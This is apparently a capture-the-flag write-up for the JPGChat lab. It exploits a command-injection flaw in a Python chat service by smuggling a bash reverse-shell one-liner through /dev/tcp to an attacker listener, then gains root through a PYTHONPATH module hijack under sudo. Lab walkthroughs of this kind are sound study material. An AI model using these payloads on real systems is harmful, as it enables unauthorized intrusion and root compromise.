JPGChat
Exploiting poorly made custom chatting service written in a certain language…
Umm, certain language, ssly?! Logo says it all :stuck_out_tongue_winking_eye:
RECON

Scan the machine.
If you are unsure how to tackle this, I recommend checking out the Nmap Tutorials by Hack Hunt.
nmap -sV -Pn <IP>

Looks like we have two ports open: 22, 3000
Let’s check port 3000 in browser.

Hmm, source code is available on GitHub! Time for OSINT.
OSINT
Search on GitHub, for jpgchat.

Second one looks promising as its description says on THM.
GitHub Link - https://github.com/Mozzie-jpg/JPChat/
#!/usr/bin/env python3

import os

print ('Welcome to JPChat')
print ('the source code of this service can be found at our admin\'s github')

def report_form():

	print ('this report will be read by Mozzie-jpg')
	your_name = input('your name:\n')
	report_text = input('your report:\n')
	os.system("bash -c 'echo %s > /opt/jpchat/logs/report.txt'" % your_name)
	os.system("bash -c 'echo %s >> /opt/jpchat/logs/report.txt'" % report_text)

def chatting_service():

	print ('MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel')
	print ('REPORT USAGE: use [REPORT] to report someone to the admins (with proof)')
	message = input('')

	if message == '[REPORT]':
		report_form()
	if message == '[MESSAGE]':
		print ('There are currently 0 other users logged in')
		while True:
			message2 = input('[MESSAGE]: ')
			if message2 == '[REPORT]':
				report_form()

chatting_service()
PREP
Looking at the code. There are os.system commands.
os.system("bash -c 'echo %s > /opt/jpchat/logs/report.txt'" % your_name)
os.system("bash -c 'echo %s >> /opt/jpchat/logs/report.txt'" % report_text)
The
os.systemis used to echo the input from [REPORT] to a text file. It is using%sand there is NO CHECKS for input, we can exploit this by using;to close the echo command and use the famous one liner BASH command.
Bash Command - bash -i >& /dev/tcp/<YOUR_IP>/<PORT> 0>&1;
Also, before starting netcat connection. We will first listen on a port by using nc -lvnp 4444


Now we will connect to the port using netcat by nc <IP> 3000 in another terminal.
We will type [REPORT] to input username. (I went to message first. Just ignore that part and directly type [REPORT]).
EXPOLIT
The input looks like this ;<bash_script>;. So hi;bash -i >& /dev/tcp/<YOUR_IP>/4444 0>&1;
I typed
hito check if the line is executed or not. You can directly write;and the script.
Type anything when ask for your report. You will see your message you typed before.

Go back to your netcat listener and you will see successful connection.


Now just do cd ~ and you will be in the home directory. You know what to do next :wink:

PRIVILEGE ESCALATION
First let’s see what are commands we can run using sudo -l.

So this tells us two things.
- We have access to mail_badpass and PYTHONPATH variable.
- We can run this python file.
/opt/development/test_module.py
Let’s execute this Python file.

It gives True. Let’s see the content of the file.
Checking the content of the file.

Seems like it is importing python module called compare. Also it is importing everything from compare.py file as there is a
*.
How about we create our own compare.py file and add that directory to PYTHONPATH variable. Then run this file again as a root user. As show it says (root).
So for the content of the python file, we can use subprocess library and call /bin/sh to get the shell as ROOT.
Python Code:
import subprocess

subprocess.call(['/bin/sh', '-i'])
As we are is wes’s home directory and we have permission to create/write to a file. We can do
echo 'import subprocess;subprocess.call(['/bin/sh', '-i'])' > compare.py

Now that we have a file. We can add this directory to PYTHONPATH.
export PYTHONPATH=/home/wes/

Let’s run the PYTHON file once again but as a root


BOOM!! We have a shell with ROOT privilege. You can confirm the same by whoami.
You know where to find the ROOT flag.
